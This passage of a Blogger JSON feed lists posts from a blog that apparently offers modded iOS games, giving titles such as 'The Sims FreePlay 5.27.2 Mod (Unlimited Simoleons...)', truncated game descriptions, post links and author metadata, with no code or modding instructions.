iOS"}],"author":[{"name":{"$t":"Frikarte3D"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17220276107997989111"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNt69l8uCt70gjuXPeGHC50ehYkNyC_0zvPAKcuV1fwGVUtshk7zwKqltFB_n9wtlrxML7b478-qDIBBMn5yIfKXliR37G0eeYrIugaOhSOMBy2Fzrbf_wIDwVPEUUEg\/s113\/Frikarte3D+Hammer+Logo+Text.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEguZYWtAzWc2DGyXPKesWTrE-OyNKGhVCs2QuWfzQOr2BDJ5H_aTtsZkKm_RFzBmOH6fC9c9sQTbx7LDR3jS7wfxHIIPT1TGkElwjFMUTbqmZA4kSC2Ms82jp6pcOya5QdlVLenwHtTW-ud\/s72-c\/The+Simpsons+Tapped+Out+4.26.1+Mod+iOSGameMods.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4453348993484170828.post-3082142693688225153"},"published":{"$t":"2017-04-15T18:07:00.004+02:00"},"updated":{"$t":"2017-06-11T23:27:32.102+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Action"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Game"}],"title":{"type":"text","$t":"Dragon Ball Z Dokkan Battle 3.0.1 Mod (HP \/ ATK \/ DEF) iOS"},"summary":{"type":"text","$t":"\nDRAGON BALL Z DOKKAN BATTLE\n\nA brand-new chapter in the Dragon Ball Z saga has arrived!\n\nNow you can experience all the nonstop action in the palm of your hand!\n\n\n\n◎Explore the World of Dragon Ball!◎\n\nFace off against formidable adversaries from the anime series! Explore your favorite areas in a whole new way with unique board-game-style gameplay! Utilize various items and power-ups to "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/iosgm.blogspot.com\/feeds\/3082142693688225153\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/iosgm.blogspot.com\/2017\/04\/dragon-ball-z-dokkan-battle-301-mod-hp.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4453348993484170828\/posts\/default\/3082142693688225153"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4453348993484170828\/posts\/default\/3082142693688225153"},{"rel":"alternate","type":"text/html","href":"https:\/\/iosgm.blogspot.com\/2017\/04\/dragon-ball-z-dokkan-battle-301-mod-hp.html","title":"Dragon Ball Z Dokkan Battle 3.0.1 Mod (HP \/ ATK \/ DEF) iOS"}],"author":[{"name":{"$t":"Frikarte3D"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17220276107997989111"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNt69l8uCt70gjuXPeGHC50ehYkNyC_0zvPAKcuV1fwGVUtshk7zwKqltFB_n9wtlrxML7b478-qDIBBMn5yIfKXliR37G0eeYrIugaOhSOMBy2Fzrbf_wIDwVPEUUEg\/s113\/Frikarte3D+Hammer+Logo+Text.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgp99WaSdOA7gpg-alXlkesSFDwTxfIOpNX8qkQTyKvKlVcCZJcmZtX9zzM_GCmqiqbsYRTotYjqLNAd_GbAF6uZCm0i_P4TuzYm0hCI2e7xu6q3oJe4G4NyOqibG3ELuCug1ts2cEgmc1v\/s72-c\/Dragon+Ball+Z+Dokkan+Battle+DownloadAndDroid.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4453348993484170828.post-1078227001819919159"},"published":{"$t":"2017-04-15T14:22:00.004+02:00"},"updated":{"$t":"2017-05-21T16:44:32.968+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Adventure"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Game"}],"title":{"type":"text","$t":"MARVEL Avengers Academy 1.13.2 Mod (Free Store, Instant Action) iOS"},"summary":{"type":"text","$t":"\n\n\nMARVEL Avengers Academy\nA.I.M. and Hydra join forces with Attuma, leader of an underwater Academy! The villainous schools capture Avengers Academy's faculty, crash tidal waves onto the school, and dock their battleships at the campus! The Avengers must free their mentors to defeat the villainous coalition, and restore order to Avengers Academy!\n\nExperience the MARVEL Avengers as you’ve never "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/iosgm.blogspot.com\/feeds\/1078227001819919159\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/iosgm.blogspot.com\/2017\/04\/marvel-avengers-academy-a.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4453348993484170828\/posts\/default\/1078227001819919159"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4453348993484170828\/posts\/default\/1078227001819919159"},{"rel":"alternate","type":"text/html","href":"https:\/\/iosgm.blogspot.com\/2017\/04\/marvel-avengers-academy-a.html","title":"MARVEL Avengers Academy 1.13.2 Mod (Free Store, Instant Action) iOS"}],"author":[{"name":{"$t":"Frikarte3D"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17220276107997989111"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNt69l8uCt70gjuXPeGHC50ehYkNyC_0zvPAKcuV1fwGVUtshk7zwKqltFB_n9wtlrxML7b478-qDIBBMn5yIfKXliR37G0eeYrIugaOhSOMBy2Fzrbf_wIDwVPEUUEg\/s113\/Frikarte3D+Hammer+Logo+Text.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiD21X-i3cGVswEHDCTx3Dn-1kjD3B96Xpa5v8wL3llCWp0DWjlaJcYNPMKun0w_IABmQXtAf90FX3McizcojI8dNViNg8vVf6VE-WNy2NcQleSjP5HxzxIuaOQtDvONpBRt-s43dYDRITl\/s72-c\/FormatFactoryMarvel+Avengers+Academy+1.13.0+Mod+DownloadAndDroid.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4453348993484170828.post-7612734771092831443"},"published":{"$t":"2017-04-03T23:05:00.000+02:00"},"updated":{"$t":"2017-04-21T23:33:39.016+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Action"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Game"}],"title":{"type":"text","$t":"MARVEL Contest of Champions 12.1.1 Mod (Dummy Enemies, Special Skill, No Block,...) iOS"},"summary":{"type":"text","$t":"\nMARVEL Contest of Champions\nPrepare for epic versus-fighting action with your favorite Marvel Super Heroes \u0026amp; Super Villains in the ultimate cosmic showdown! Spider-Man, Iron Man, Wolverine \u0026amp; more await your summons to battle! Assemble a team \u0026amp; begin your quest to become the Ultimate Marvel Champion!\n\nWELCOME TO THE CONTEST:\nCaptain America vs. Iron Man! Hulk vs. Wolverine! Spider-Man"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/iosgm.blogspot.com\/feeds\/7612734771092831443\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/iosgm.blogspot.com\/2017\/04\/marvel-contest-of-champions-1211-mod.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4453348993484170828\/posts\/default\/7612734771092831443"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4453348993484170828\/posts\/default\/7612734771092831443"},{"rel":"alternate","type":"text/html","href":"https:\/\/iosgm.blogspot.com\/2017\/04\/marvel-contest-of-champions-1211-mod.html","title":"MARVEL Contest of Champions 12.1.1 Mod (Dummy Enemies, Special Skill, No Block,...) iOS"}],"author":[{"name":{"$t":"Frikarte3D"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17220276107997989111"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNt69l8uCt70gjuXPeGHC50ehYkNyC_0zvPAKcuV1fwGVUtshk7zwKqltFB_n9wtlrxML7b478-qDIBBMn5yIfKXliR37G0eeYrIugaOhSOMBy2Fzrbf_wIDwVPEUUEg\/s113\/Frikarte3D+Hammer+Logo+Text.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinFR18x9RDjOVMpwl9LvVkYBrgcSruD7WvhpOzTHYaj6NKWOzVYSLFqm3SMezECVBi-VYZ22BJ2D2Q4MbFnpyQTwpkOUSQGUXU-obZ_wsYxUXWy0GBtzPD0xFfwJMAxCvBAb_MmP7jJ5NU\/s72-c\/Marvel+Contest+of+Champions+12.1.1+Mod+iOSGM.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4453348993484170828.post-6044262570227930377"},"published":{"$t":"2017-02-11T23:50:00.002+01:00"},"updated":{"$t":"2017-02-11T23:50:57.962+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Game"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Simulation"}],"title":{"type":"text","$t":"The Sims™ FreePlay 5.27.2 Mod (Unlimited Simoleons, LifeStyle Points, Social Points) iOS"},"summary":{"type":"text","$t":"\n\n\nThe Sims™ FreePlay\nFall in love with The Sims FreePlay French Romance update!\n\nLET THE FREEPLAY BEGIN! CREATE UP TO 34 CUSTOMIZED SIMS FROM HEAD TO TOE, AND…\n• Design dream homes complete with swimming pools and multiple stories\n• Live out your perfect Sims story at every stage of life from Babies to Seniors\n• Get to know your Sims and give them unique personalities for them to live out their "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/iosgm.blogspot.com\/feeds\/6044262570227930377\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/iosgm.blogspot.com\/2017\/02\/the-sims-freeplay-5272-mod-unlimited.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4453348993484170828\/posts\/default\/6044262570227930377"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4453348993484170828\/posts\/default\/6044262570227930377"},{"rel":"alternate","type":"text/html","href":"https:\/\/iosgm.blogspot.com\/2017\/02\/the-sims-freeplay-5272-mod-unlimited.html","title":"The Sims™ FreePlay 5.27.2 Mod (Unlimited Simoleons, LifeStyle Points, Social Points) iOS"}],"author":[{"name":{"$t":"Frikarte3D"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17220276107997989111"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNt69l8uCt70gjuXPeGHC50ehYkNyC_0zvPAKcuV1fwGVUtshk7zwKqltFB_n9wtlrxML7b478-qDIBBMn5yIfKXliR37G0eeYrIugaOhSOMBy2Fzrbf_wIDwVPEUUEg\/s113\/Frikarte3D+Hammer+Logo+Text.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUSZPKozS_KITVKZxUyX6yv4E1pX3n6WpiWfo1_m3TPx-BxV_1odYatW-xvZYg74xRqPQTATZvRoqsRzYmnhfUF9xwWuTO_elXC9ECiRMVbD3tSDk4fVoD5LJ5cM34lLhES1oXMYQulinI\/s72-c\/SimsFreePlay+5.27.2+Mod+iOSGM.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4453348993484170828.post-7301658864795015728"},"published":{"$t":"2017-01-08T01:05:00.001+01:00"},"updated":{"$t":"2017-04-15T18:07:45.358+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Action"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Game"}],"title":{"type":"text","$t":"Dragon Ball Z Dokkan Battle 2.13.5 Mod (HP \/ ATK \/ DEF \/ Dice) iOS"},"summary":{"type":"text","$t":"\nDRAGON BALL Z DOKKAN BATTLE\n\nA brand-new chapter in the Dragon Ball Z saga has arrived!\n\nNow you can experience all the nonstop action in the palm of your hand!\n\n\n\n◎Explore the World of Dragon Ball!◎\n\nFace off against formidable adversaries from the anime series! Explore your favorite areas in a whole new way with unique board-game-style gameplay! Utilize various items and power-ups to "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/iosgm.blogspot.com\/feeds\/7301658864795015728\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/iosgm.blogspot.com\/2017\/01\/dragon-ball-z-dokkan-battle-2135-mod-hp.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4453348993484170828\/posts\/default\/7301658864795015728"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4453348993484170828\/posts\/default\/7301658864795015728"},{"rel":"alternate","type":"text/html","href":"https:\/\/iosgm.blogspot.com\/2017\/01\/dragon-ball-z-dokkan-battle-2135-mod-hp.html","title":"Dragon Ball Z Dokkan Battle 2.13.5 Mod (HP \/ ATK \/ DEF \/ Dice) iOS"}],"author":[{"name":{"$t":"Frikarte3D"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17220276107997989111"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNt69l8uCt70gjuXPeGHC50ehYkNyC_0zvPAKcuV1fwGVUtshk7zwKqltFB_n9wtlrxML7b478-qDIBBMn5yIfKXliR37G0eeYrIugaOhSOMBy2Fzrbf_wIDwVPEUUEg\/s113\/Frikarte3D+Hammer+Logo+Text.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgp99WaSdOA7gpg-alXlkesSFDwTxfIOpNX8qkQTyKvKlVcCZJcmZtX9zzM_GCmqiqbsYRTotYjqLNAd_GbAF6uZCm0i_P4TuzYm0hCI2e7xu6q3oJe4G4NyOqibG3ELuCug1ts2cEgmc1v\/s72-c\/Dragon+Ball+Z+Dokkan+Battle+DownloadAndDroid.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4453348993484170828.post-5173299702888210299"},"published":{"$t":"2016-11-18T21:43:00.001+01:00"},"updated":{"$t":"2016-11-18T21:43:14.992+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Game"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Simulation"}],"title":{"type":"text","$t":"Battlestar Galactica: Squadrons™ 1.0.25 Mod (No Cost, No Cooldown) iOS"},"summary":{"type":"text","$t":"\nBattlestar Galactica: Squadrons™\nIf the world as you knew it was destroyed, how far would you go to get it back?\n\nThe Cylons have returned to the Twelve Colonies after a forty-year absence. Bent on revenge, they unleash nuclear weapons powerful enough to destroy human civilization... and nearly succeed. The only survivors of the Cylon assault are a ragtag fleet of civilian ships and the last "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/iosgm.blogspot.com\/feeds\/5173299702888210299\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/iosgm.blogspot.com\/2016\/11\/battlestar-galactica-squadrons-1025-mod.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4453348993484170828\/posts\/default\/5173299702888210299"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4453348993484170828\/posts\/default\/5173299702888210299"},{"rel":"alternate","type":"text/html","href":"https:\/\/iosgm.blogspot.com\/2016\/11\/battlestar-galactica-squadrons-1025-mod.html","title":"Battlestar Galactica: Squadrons™ 1.0.25 Mod (No Cost, No Cooldown) iOS"}],"author":[{"name":{"$t":"Frikarte3D"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17220276107997989111"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNt69l8uCt70gjuXPeGHC50ehYkNyC_0zvPAKcuV1fwGVUtshk7zwKqltFB_n9wtlrxML7b478-qDIBBMn5yIfKXliR37G0eeYrIugaOhSOMBy2Fzrbf_wIDwVPEUUEg\/s113\/Frikarte3D+Hammer+Logo+Text.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgE9wg7X_gtnuCp3HSV2-b7FLboNexFjQkjOmBW4N4XmKCBxJwnzP9HLph8pjSNVT7ww9iBCiPCNWaGkRPVNiaYT5krjdI2SsRldjkdVLXh0tGFKsAwJvcYjJz59IQzo3HfKBiTukrnwran\/s72-c\/Battlestar+Galactica+Squadrons+1.0.25+Mod+iOS+Game+Mods.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4453348993484170828.post-8546356930338210267"},"published":{"$t":"2016-11-13T02:00:00.000+01:00"},"updated":{"$t":"2017-04-03T22:35:02.767+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Adventure"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Game"}],"title":{"type":"text","$t":"MARVEL Avengers Academy 1.6.1 Mod (Free Store, Instant Action) iOS"},"summary":{"type":"text","$t":"\n\n\nMARVEL Avengers Academy\n\nExperience the MARVEL Avengers as you’ve never seen them before! Build the ultimate Super Hero academy, and play as your favorite Avengers characters reimagined as students developing their superpowers. Enroll today and become a hero!\n\n\n\n\nHydra is at it again. In light of a recent attack that defeated S.H.I.E.L.D., Director Nick Fury has founded Avengers Academy. The "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/iosgm.blogspot.com\/feeds\/8546356930338210267\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/iosgm.blogspot.com\/2016\/11\/marvel-avengers-academy-161-mod-free.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4453348993484170828\/posts\/default\/8546356930338210267"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4453348993484170828\/posts\/default\/8546356930338210267"},{"rel":"alternate","type":"text/html","href":"https:\/\/iosgm.blogspot.com\/2016\/11\/marvel-avengers-academy-161-mod-free.html","title":"MARVEL Avengers Academy 1.6.1 Mod (Free Store, Instant Action) iOS"}],"author":[{"name":{"$t":"Frikarte3D"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17220276107997989111"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNt69l8uCt70gjuXPeGHC50ehYkNyC_0zvPAKcuV1fwGVUtshk7zwKqltFB_n9wtlrxML7b478-qDIBBMn5yIfKXliR37G0eeYrIugaOhSOMBy2Fzrbf_wIDwVPEUUEg\/s113\/Frikarte3D+Hammer+Logo+Text.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFTE3JRA8O8drXal3woayJUaBOSlAAR6Z8bZ8YrmOtkEoMoAik8odzoDhVfIjFc5OUlvnJ-Eo3hPHsStUjRe4dRP4FH9rLvQa6_VjHDsIjJwyN5mBIXZYFF-kdF0nKXzJqVtogUpR8i37b\/s72-c\/MARVEL+Avengers+Academy+1.6.0+Mod+DownloadAndDroid.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4453348993484170828.post-7954203991810009861"},"published":{"$t":"2016-11-12T23:35:00.000+01:00"},"updated":{"$t":"2017-01-08T01:06:39.117+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Action"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Game"}],"title":{"type":"text","$t":"Dragon Ball Z Dokkan Battle 2.13.2 Mod (HP \/ ATK \/ DEF \/ Dice) iOS"},"summary":{"type":"text","$t":"\n\n\nDRAGON BALL Z DOKKAN BATTLE\n\nA brand-new chapter in the Dragon Ball Z saga has arrived!\n\nNow you can experience all the nonstop action in the palm of your hand!\n\n\n\n◎Explore the World of Dragon Ball!◎\n\nFace off against formidable adversaries from the anime series! Explore your favorite areas in a whole new way with unique board-game-style gameplay! Utilize various items and power-ups to "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/iosgm.blogspot.com\/feeds\/7954203991810009861\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/iosgm.blogspot.com\/2016\/11\/dragon-ball-z-dokkan-battle-2132-mod-hp.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4453348993484170828\/posts\/default\/7954203991810009861"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4453348993484170828\/posts\/default\/7954203991810009861"},{"rel":"alternate","type":"text/html","href":"https:\/\/iosgm.blogspot.com\/2016\/11\/dragon-ball-z-dokkan-battle-2132-mod-hp.html","title":"Dragon Ball Z Dokkan Battle 2.13.2 Mod (HP \/ ATK \/ DEF \/ Dice) iOS"}],"author":[{"name":{"$t":"Frikarte3D"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17220276107997989111"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNt69l8uCt70gjuXPeGHC50ehYkNyC_0zvPAKcuV1fwGVUtshk7zwKqltFB_n9wtlrxML7b478-qDIBBMn5yIfKXliR37G0eeYrIugaOhSOMBy2Fzrbf_wIDwVPEUUEg\/s113\/Frikarte3D+Hammer+Logo+Text.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgp99WaSdOA7gpg-alXlkesSFDwTxfIOpNX8qkQTyKvKlVcCZJcmZtX9zzM_GCmqiqbsYRTotYjqLNAd_GbAF6uZCm0i_P4TuzYm0hCI2e7xu6q3oJe4G4NyOqibG3ELuCug1ts2cEgmc1v\/s72-c\/Dragon+Ball+Z+Dokkan+Battle+DownloadAndDroid.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4453348993484170828.post-2363183472372489154"},"published":{"$t":"2016-11-08T09:38:00.001+01:00"},"updated":{"$t":"2017-04-15T14:11:13.194+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Adventure"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Game"}],"title":{"type":"text","$t":"MARVEL Avengers Academy 1.6.0 Mod (Free Store, Instant Action) iOS"},"summary":{"type":"text","$t":"\n\n\nMARVEL Avengers Academy\n\nExperience the MARVEL Avengers as you’ve never seen them before! Build the ultimate Super Hero academy, and play as your favorite Avengers characters reimagined as students developing their superpowers. Enroll today and become a hero!\n\n\n\n\nHydra is at it again. In light of a recent attack that defeated S.H.I.E.L.D., Director Nick Fury has founded Avengers Academy. The "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/iosgm.blogspot.com\/feeds\/2363183472372489154\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/iosgm.blogspot.com\/2016\/11\/marvel-avengers-academy-160-mod-free.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4453348993484170828\/posts\/default\/2363183472372489154"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4453348993484170828\/posts\/default\/2363183472372489154"},{"rel":"alternate","type":"text/html","href":"https:\/\/iosgm.blogspot.com\/2016\/11\/marvel-avengers-academy-160-mod-free.html","title":"MARVEL Avengers Academy 1.6.0 Mod (Free Store, Instant Action) iOS"}],"author":[{"name":{"$t":"Frikarte3D"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17220276107997989111"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNt69l8uCt70gjuXPeGHC50ehYkNyC_0zvPAKcuV1fwGVUtshk7zwKqltFB_n9wtlrxML7b478-qDIBBMn5yIfKXliR37G0eeYrIugaOhSOMBy2Fzrbf_wIDwVPEUUEg\/s113\/Frikarte3D+Hammer+Logo+Text.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFTE3JRA8O8drXal3woayJUaBOSlAAR6Z8bZ8YrmOtkEoMoAik8odzoDhVfIjFc5OUlvnJ-Eo3hPHsStUjRe4dRP4FH9rLvQa6_VjHDsIjJwyN5mBIXZYFF-kdF0nKXzJqVtogUpR8i37b\/s72-c\/MARVEL+Avengers+Academy+1.6.0+Mod+DownloadAndDroid.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4453348993484170828.post-4766506410222188825"},"published":{"$t":"2016-11-07T21:17:00.000+01:00"},"updated":{"$t":"2017-04-21T23:33:39.012+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Game"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Racing"}],"title":{"type":"text","$t":"Need for Speed™ No Limits 1.6.4 Mod (Nitro, No Damage, Stupid AI,...) iOS"},"summary":{"type":"text","$t":"\n\n\nNeed for Speed™ No Limits\nRace for dominance in the first white-knuckle edition of Need for Speed made just for mobile – from the developer that brought you Real Racing 3.\nBuild your dream ride with an unbelievable range of cars and customizations. Launch yourself between chaos and control as you hit the loud pedal and roll into underground car culture. Win races, up your rep, then kick into "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/iosgm.blogspot.com\/feeds\/4766506410222188825\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/iosgm.blogspot.com\/2016\/11\/need-for-speed-no-limits-164-mod-nitro.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4453348993484170828\/posts\/default\/4766506410222188825"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4453348993484170828\/posts\/default\/4766506410222188825"},{"rel":"alternate","type":"text/html","href":"https:\/\/iosgm.blogspot.com\/2016\/11\/need-for-speed-no-limits-164-mod-nitro.html","title":"Need for Speed™ No Limits 1.6.4 Mod (Nitro, No Damage, Stupid AI,...) iOS"}],"author":[{"name":{"$t":"Frikarte3D"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17220276107997989111"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNt69l8uCt70gjuXPeGHC50ehYkNyC_0zvPAKcuV1fwGVUtshk7zwKqltFB_n9wtlrxML7b478-qDIBBMn5yIfKXliR37G0eeYrIugaOhSOMBy2Fzrbf_wIDwVPEUUEg\/s113\/Frikarte3D+Hammer+Logo+Text.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnQwKSn6OojwphiTqZpAbi4Q6r-GwWIfDtPmv8FbmS_rUXTJK1qTZSVhuutivXs4Jbnip3JjcTJdrYHp4-soSIxha9jHxGrvQDbROZFi8BF77tZE90Bl16Y2QwR0WcwEdFJY_66U2QYu-_\/s72-c\/Need+for+Speed%25E2%2584%25A2+No+Limits+1.6.4+Mod+iOS+Game+Mods.png","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});